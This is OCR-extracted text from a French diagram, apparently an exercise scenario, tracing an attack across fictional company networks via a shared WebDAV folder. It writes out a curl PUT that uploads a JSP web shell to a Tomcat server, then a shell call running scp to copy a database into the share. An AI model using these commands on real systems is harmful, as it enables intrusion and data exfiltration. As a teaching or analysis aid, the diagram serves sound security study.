 Réseau de ParmaForGood
Réseau de Evil Corp
Jeanne
Database
1. Envoi de
testSanguins.pptx à
webdav/projectSecret
Serveur
Tomcat
7. scp -r database.evilcorp.com:~/ webdav/projectSecret
ECorp
PharmaGoo
2. Récupération de
webdav/projectSecret
/testSanguins.pptx
4. curl -X PUT http://stockage.pharmaforgood.com
/430084558.jsp -d @- < ./web_shell.jsp%
5. GET http://stockage.pharmaforgood.com/430084558.jsp
6. GET http://localhost:8080/web_shell.jsp?cmd='scp -r
database.evilcorp.com:~/ webdav/projectSecret'
Louis
Attaquant
3. Envoi de versionFinale à
webdav/projectSecret
Réseau du domicile de Patrick Dupont
Client